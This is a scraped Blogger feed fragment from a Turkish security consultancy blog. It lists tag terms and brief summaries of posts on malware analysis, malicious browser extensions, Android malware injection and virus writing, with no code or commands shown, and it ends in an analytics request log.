Denetimi"},{"term":"Lİnux"},{"term":"MBR"},{"term":"MSSQL Log Ayarları"},{"term":"MSSQL hackleme"},{"term":"Master Boot Record"},{"term":"Metasploit Browser Exploit Method Yöntemi ile Shell Açma"},{"term":"Metasploit Exploit"},{"term":"Metasploit Trojan"},{"term":"Metasploite Giriş"},{"term":"Mimikatz ile Golden Ticket Üretimi"},{"term":"Mobil Uygulama"},{"term":"Mobil Uygulama Güvenlik Denetimi"},{"term":"Mobil Uygulama Platformları"},{"term":"Motion"},{"term":"Msfvenom nedir"},{"term":"MySQL"},{"term":"MySQL Konfigürasyon"},{"term":"MySQL Loglama"},{"term":"MySQL Nasıl Hacklenir"},{"term":"MySQL hacking"},{"term":"Network Pentest Nedir"},{"term":"Nginx Round Robin"},{"term":"Nginx Yük Dengeleme"},{"term":"Oltalama"},{"term":"OpenSSL"},{"term":"Openssl Log İmzalama"},{"term":"Openssl Sign"},{"term":"Owasp"},{"term":"Parola Kırma"},{"term":"Pass The Hash"},{"term":"Penetrasyon Testi"},{"term":"Pentest (Sızma Testi) firmaları"},{"term":"Pentest Metodolojisi"},{"term":"Pentest zorunlulukları"},{"term":"Phishing"},{"term":"Port Tarama Yöntemleri"},{"term":"Protokol Tünelleme"},{"term":"RADIUS"},{"term":"RADIUS Konfigürasyon"},{"term":"Raspberry Pi Kali Kurulumu"},{"term":"Reflected XSS"},{"term":"Resident Cookie"},{"term":"Reverse Tünel"},{"term":"Reverse Tünel ile Kurum Ağına Dışarıdan Sızmak"},{"term":"Risk Analiz Yazılımı"},{"term":"Risk hesaplama formülü"},{"term":"Rogue Access"},{"term":"Round Robin"},{"term":"Round Robin Balance"},{"term":"SCADA"},{"term":"SET Aracı kullanımı"},{"term":"SMTP Injection"},{"term":"SNORT IDS Nedir?"},{"term":"SOAP Injection"},{"term":"SQL"},{"term":"SQLMap"},{"term":"SSH"},{"term":"SYN flood"},{"term":"Saldırı Tespit Sistemi"},{"term":"Security Assessment and Testing"},{"term":"Security Engineering"},{"term":"Security and Risk Management"},{"term":"Self Signed CA"},{"term":"Shellter"},{"term":"Siber Olaylara Müdahale"},{"term":"Sign"},{"term":"Smurf"},{"term":"Snort IDS"},{"term":"Social Engineering"},{"term":"Social Engineering Nasıl Yapılır"},{"term":"Social Engineering Nedir"},{"term":"Social-Engineer Toolkit"},{"term":"Software Development Security"},{"term":"Sosya Mühendislik Nedir"},{"term":"Spear Phishing"},{"term":"Static Code Review"},{"term":"Statik Kod Analizi Nedir"},{"term":"Steganografi"},{"term":"Steganography"},{"term":"Sunucu Performans Bilgilerinin Ölçülmesi"},{"term":"Syslog Yapısı ve OpenSSL ile Log İmzalama İşlemleri"},{"term":"Sıkılaştırma Konfigürasyonları"},{"term":"Sızma Testi Eğitimleri"},{"term":"Sızma Testleri ile İlgili Yasal Düzenlemeler"},{"term":"TCP flood"},{"term":"TLS"},{"term":"TSE onayli sizma testi firmasi"},{"term":"Tedarikçi Bilgi Güvenliği Denetimi"},{"term":"Tedarikçi Denetimi"},{"term":"Tedarikçi kontrolleri"},{"term":"Ters SSH tünel"},{"term":"Ters Tünel Açmak"},{"term":"Tethered jailbreak"},{"term":"Trojan"},{"term":"UDP"},{"term":"UPX"},{"term":"Unix Denetimi"},{"term":"Unix Güvenlik"},{"term":"Unix Güvenliği"},{"term":"Unix Hardening"},{"term":"Unix Sistem Güvenliği Kontrolleri"},{"term":"Unix Sistem Sıkılaştırma"},{"term":"Untethered jailbreak"},{"term":"Uygulama Mantık Hataları"},{"term":"VPN Sunucu"},{"term":"Veil-Evasion Nedir"},{"term":"Veritabanı Loglama"},{"term":"WPA2"},{"term":"Web Güvenliği"},{"term":"Web Security"},{"term":"Web Sızma Testi"},{"term":"Web Uygulama Güvenlik Testi \u0026 Denetimi"},{"term":"Web Uygulama Mimarisi"},{"term":"Web Uygulamaları"},{"term":"Web uygulama güvenliği denetimi eğitimi"},{"term":"Wep"},{"term":"Wep Şifre Kırma"},{"term":"Wifi Şifre Kırma"},{"term":"Windows Audit"},{"term":"Windows Denetimi"},{"term":"Windows Loglama"},{"term":"Windows parola steal"},{"term":"Windows parola çalma"},{"term":"Wireshark Kullanımı"},{"term":"Wireshark Nedir"},{"term":"X509"},{"term":"XPATH Injection"},{"term":"XSS 'den korunma"},{"term":"Yetkilendirilmiş Yükümlülük"},{"term":"Yetkilendirilmiş Yükümlülük ve ISO27001"},{"term":"Yönetim Sistemi"},{"term":"Yük Dengeleyici"},{"term":"Zaman Damgası"},{"term":"Zamane"},{"term":"anahtar genişliği"},{"term":"android mobil uygulama denetimi"},{"term":"ağ teşhis araçları"},{"term":"ağ yönetimi"},{"term":"bilgi güvenliği yönetim sistemi"},{"term":"bilgi güvenliği yönetimi"},{"term":"boot süreci"},{"term":"ceh"},{"term":"ceh port scanning"},{"term":"ceh port tarama"},{"term":"cheatsheet"},{"term":"cron jobs"},{"term":"danışmanlık"},{"term":"denetim izleri"},{"term":"güvenlik açıklıkları"},{"term":"hping"},{"term":"hping packet crafting"},{"term":"hping port scan"},{"term":"hping3"},{"term":"iOS \u0026 Android Uygulama Testi"},{"term":"iOS Jailbreak"},{"term":"iOS uygulama denetimi"},{"term":"imza"},{"term":"internet erişimi"},{"term":"internet erişimini kayıt altına almak"},{"term":"internet içerik hırsızlığı"},{"term":"kablosuz ağ yönetimi"},{"term":"kali nedir"},{"term":"kullanıcı yönetimi"},{"term":"linux auditing"},{"term":"linux filesystem"},{"term":"linux security"},{"term":"load test"},{"term":"load testi"},{"term":"man pages"},{"term":"mobil uygulama pentest"},{"term":"mobil uygulama sızma testi"},{"term":"mobile application pentest"},{"term":"nmap"},{"term":"nmap port tarama"},{"term":"onaylı sizma testi firmasi"},{"term":"paket dinleme"},{"term":"penetration test"},{"term":"pentest firmasi"},{"term":"pentest kariyeri"},{"term":"port scanning"},{"term":"port tarama"},{"term":"proxy"},{"term":"rassallık"},{"term":"risk işleme"},{"term":"sequence"},{"term":"sequencer"},{"term":"shell history"},{"term":"shell scripting"},{"term":"siber güvenlik iş alanları"},{"term":"siber güvenlik öğrenilmesi gerekenler"},{"term":"siber güvenlikte kariyer"},{"term":"siber güvenliğe nereden başlamalıyım"},{"term":"sniffing"},{"term":"snort"},{"term":"squashfs"},{"term":"squashfs reversing"},{"term":"syslog konfigürasyonu"},{"term":"uygulama denetimi"},{"term":"veri gizleme"},{"term":"vulnerabilities"},{"term":"web application pentest"},{"term":"web application sızma testi"},{"term":"windows hash"},{"term":"windows parola"},{"term":"wireshark"},{"term":"yasal imza"},{"term":"yazıcı güvenliği"},{"term":"yerli hotspot çözümü"},{"term":"yetki yükseltme"},{"term":"zamane kullanım"},{"term":"zamane script"},{"term":"Ücretsiz VPN kurulumu"},{"term":"çerez"},{"term":"İnternet İçerik Hırsızları"},{"term":"İç Denetim"},{"term":"İçerik Hırsızları ile Mücadele"},{"term":"İğnelenmiş Onay Belgesi"},{"term":"Şifre Kırma"}],"title":{"type":"text","$t":"BTRiskBlog Pentest, ISO27001 ve BT Denetimi Hakkında Her Şey"},"subtitle":{"type":"html","$t":"BTRİSK Bilgi Güvenliği ve BT Yönetişim Hizmetleri şirketi personeli tarafından geliştirilen Pentest (Sızma Testi), ISO27001, BT Denetimi ve Bilgi Güvenliği hakkında herşeyi bulabileceğiniz blog'dur."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/blog.btrisk.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/567974592054426348\/posts\/summary\/-\/Malware?alt=json-in-script\u0026start-index=6\u0026max-results=5\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.btrisk.com\/search\/label\/Malware"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/567974592054426348\/posts\/summary\/-\/Malware\/-\/Malware?alt=json-in-script\u0026start-index=1\u0026max-results=5\u0026orderby=updated"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/567974592054426348\/posts\/summary\/-\/Malware\/-\/Malware?alt=json-in-script\u0026start-index=11\u0026max-results=5\u0026orderby=updated"}],"author":[{"name":{"$t":"Fatih Emiral"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16634479621501104830"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"9","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWXxpwBvtW-XSyZfsbNVUarRbnkhnjz9PJ2OutSfdvyZ43mlgi5BlPwg-inmdBc_3fH6_6aREXCNryFvkq6nS-NtkqD_A3kZalrxsSg72j1dYlINIOxiqLjbA44xGhiF0\/s220\/Logo.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11"},"openSearch$startIndex":{"$t":"6"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-567974592054426348.post-8605811509929418615"},"published":{"$t":"2017-11-08T23:03:00.002+03:00"},"updated":{"$t":"2017-11-14T23:53:21.893+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Malware"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tersine Mühendislik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zararlı Yazılım"}],"title":{"type":"text","$t":"Bir Zararlı Yazılımın Anatomisi - Bölüm 1"},"summary":{"type":"text","$t":"Zararlı yazılımlar gittikçe önemi artan ve savunanlar tarafından en az bilinen güvenlik tehditlerinden birisi. Mevcut bir zararlı yazılımı internette örneklerinin yayınlandığı bir siteden indirerek, uygun ve güvenli bir laboratuvar ortamı kurarak statik ve dinamik analiz yapabilirsiniz. Ancak biz zararlı yazılımın en net ve etkili biçimde anlaşılması ve anlatılabilmesi için böyle bir yazılımın "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/567974592054426348\/posts\/default\/8605811509929418615"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/567974592054426348\/posts\/default\/8605811509929418615"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.btrisk.com\/2017\/11\/zararli-yazilim-anatomisi-1.html","title":"Bir Zararlı Yazılımın Anatomisi - Bölüm 1"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1bqP7iNnOjsPjEUd0jz6-xtUiu0SaB9FUNSWmBuiqFu9BE3B-08RbVCtMIPF76cKhP32w9njOKST-0Ggnhd9JhKoNJHhQpR8pR_D3nJtecwIb_7lUqUn4VcCFqg5oKAwlhWyTMNQhen7T\/s72-c\/ZararliYazilimAnatomisi-1.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-567974592054426348.post-1596946354612136960"},"published":{"$t":"2017-11-13T22:12:00.000+03:00"},"updated":{"$t":"2017-11-14T23:47:00.297+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Malware"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tersine Mühendislik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zararlı Yazılım"}],"title":{"type":"text","$t":"Bir Zararlı Yazılımın Anatomisi - Bölüm 3"},"summary":{"type":"text","$t":"ZARARLI YAZILIMIN ÇALIŞTIRILMASI\n\n\nÖncelikle bir sanal makineye Windows 7 32 Bit işletim sistemi kuruyoruz. Aslında bu zararlı yazılım üzerinde çalışan 32 bitlik bir proses bulunmayan bir 64 bitlik Windows 7 işletim sisteminde etkisiz kalıyor, çünkü injection yapabileceği bir proses bulamıyor (hatırlayın 32 bit’lik bir proses yine 32 bit’lik bir proses’in adres alanına injection yapabiliyordu).\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/567974592054426348\/posts\/default\/1596946354612136960"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/567974592054426348\/posts\/default\/1596946354612136960"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.btrisk.com\/2017\/11\/zararli-yazilim-anatomisi-3.html","title":"Bir Zararlı Yazılımın Anatomisi - Bölüm 3"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1-b513MxLjXOsirps3axBZSLXvlFSJ3N4a6yk2X859PsFclWEn2gTy2Lc7Vl_ua_swlbILi04AVsBACc9Za_9rcRScJrjJtZ3nQ-R7InKNloxuIxM7BKZSQj34lIBmPNTMOWyaiIdQrcC\/s72-c\/ZararliYazilimAnatomisi-12.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-567974592054426348.post-2268326008798444570"},"published":{"$t":"2017-02-23T19:47:00.002+03:00"},"updated":{"$t":"2017-03-08T21:32:37.267+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chrome Extention"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Malware"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zararlı Yazılım"}],"title":{"type":"text","$t":"Zararlı Chrome Extension Geliştirme"},"summary":{"type":"text","$t":"\n\nKullanıcılar bir takım işlerini kolaylaştırmak için browser eklentisi kullanmaktadır. Fakat bu eklentilerin zararları neler olabileceği hakkında fikirleri bulunmamaktadır. Bazen browser’ın storelarından bazen de zararlı bir çalıştırılabilir (executable) kod yardımı ile bu eklentiler browser'a eklenebilmektedir.\n\n Store'lardan indirilen eklenti normal bir işleşi bulunmaktadır. Fakat bunun "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/567974592054426348\/posts\/default\/2268326008798444570"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/567974592054426348\/posts\/default\/2268326008798444570"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.btrisk.com\/2017\/02\/zararli-chrome-extension.html","title":"Zararlı Chrome Extension Geliştirme"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBib-JsrwDzXAoMZEuwatU8Azfm08MtJLay5MBQYhOb8CcY7eZmwkQUwx5PmiQ73kbfxrytlaWRlOMcyMydarDTmUvnA1Xu7IJbh5SBMcgutfXYcfQK1Zl5-A-QiciCETIuptwGymMTvE\/s72-c\/Zararl%25C4%25B1+Chrome+Extension+Geli%25C5%259Ftirme.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-567974592054426348.post-590867254248916883"},"published":{"$t":"2015-10-21T21:37:00.000+03:00"},"updated":{"$t":"2015-10-21T21:39:10.734+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Android Zararlı Yazılım Yerleştirme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BTRisk Eğitim"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eğitim ve Etkinlikler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Malware"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mobil Uygulama Güvenliği"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Owasp"}],"title":{"type":"text","$t":"OWASP-Türkiye Mobil Güvenlik Çalıştayı Sunumu"},"summary":{"type":"text","$t":"  \n\n BTRisk Android Uygulamalara Malware Yerleştirme Sunumu\u0026nbsp;\n\n\n\nBTRisk şirket ortağı Fatih Emiral, 14 Ekim 2015 tarihinde OWASP Türkiye tarafından düzenlenen ve AVEA LABS sponsorluğunda gerçekleştirilen MOBİL GÜVENLİK ÇALIŞTAYI etkinliğine katıldı.\n\nAndroid Uygulamalara Zararlı Kod Yerleştirme konulu sunumuyla etkinliğe katılan Emiral, giderek artarak hedef haline gelen mobil cihazlara "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/567974592054426348\/posts\/default\/590867254248916883"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/567974592054426348\/posts\/default\/590867254248916883"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.btrisk.com\/2015\/10\/owasp-mobil-guvenlik-calistayi.html","title":"OWASP-Türkiye Mobil Güvenlik Çalıştayı Sunumu"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-567974592054426348.post-4624769960974549256"},"published":{"$t":"2015-05-10T14:03:00.000+03:00"},"updated":{"$t":"2015-09-04T22:50:32.728+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Malware"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasıl Virüs Yazılır"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shellcode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Virüs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zararlı Yazılım"}],"title":{"type":"text","$t":"Virüs 101 – Nasıl Virüs Yazılır – Bölüm 1"},"summary":{"type":"text","$t":"Zararlı yazılımlar on yıllardır bilişim dünyasının gündemindedir. Etkileri iş dünyasında bilinir ve bu yüzden pek çok antivirüs üreticisi ticari olarak başarılı olabilmiştir. Hatta antivirüs üreticisi olarak başlamış ve satın alma yoluyla bilgi güvenliği teknolojilerinin diğer alanlarına el atmış firmalar da bulunmaktadır. Ancak zararlı yazılımların ne olduğu, tam olarak ne yaptıklarını ve nasıl "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/567974592054426348\/posts\/default\/4624769960974549256"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/567974592054426348\/posts\/default\/4624769960974549256"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.btrisk.com\/2015\/05\/virus-101-virus-nasil-yazilir-bolum-1.html","title":"Virüs 101 – Nasıl Virüs Yazılır – Bölüm 1"}],"author":[{"name":{"$t":"Fatih Emiral"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16634479621501104830"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"9","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWXxpwBvtW-XSyZfsbNVUarRbnkhnjz9PJ2OutSfdvyZ43mlgi5BlPwg-inmdBc_3fH6_6aREXCNryFvkq6nS-NtkqD_A3kZalrxsSg72j1dYlINIOxiqLjbA44xGhiF0\/s220\/Logo.png"}}]}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1820670731&t=pageview&_s=1&dl=http%3A%2F%2Fblog.btrisk.com%2F2017%2F11%2Fzararli-yazilim-anatomisi-2.html&ul=en-us%40posix&dt=Bir%20Zararl%C4%B1%20Yaz%C4%B1l%C4%B1m%C4%B1n%20Anatomisi%20-%20B%C3%B6l%C3%BCm%202%20~%20BTRiskBlog%20Pentest%2C%20ISO27001%20ve%20BT%20Denetimi%20Hakk%C4%B1nda%20Her%20%C5%9Eey&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1290844019&gjid=1005135159&cid=2025746541.1768581667&tid=UA-50258963-1&_gid=299672738.1768581667&_r=1&_slc=1&z=965382403
body_size: -285
content:
2,cG-2HF6640CSK